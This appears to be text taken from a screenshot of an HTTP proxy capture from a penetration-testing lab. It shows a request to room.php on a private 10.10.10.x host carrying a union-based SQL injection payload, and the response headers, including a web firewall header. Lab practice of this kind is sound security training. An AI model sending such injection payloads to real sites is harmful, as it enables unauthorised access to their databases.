 http://10.10.10.143 Send
Request Clear
1 GET /room.php?cod=1 union select 1,2,3,4,5,6,7-- - HTTP/1.1
2 Host: 10.10.10.143
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Sec-GPC: 1
9 Connection: keep-alive
10 Cookie: PHPSESSID=thcd7q9e7qke9ssg71vgsmnvl4
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
14
Response
1 HTTP/1.1 200 OK
2 Date: Fri, 09 May 2025 03:45:30 GMT
3 Server: Apache/2.4.25 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 IronWAF: 2.0.3
9 Content-Length: 6204
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14 <!DOCTYPE HTML>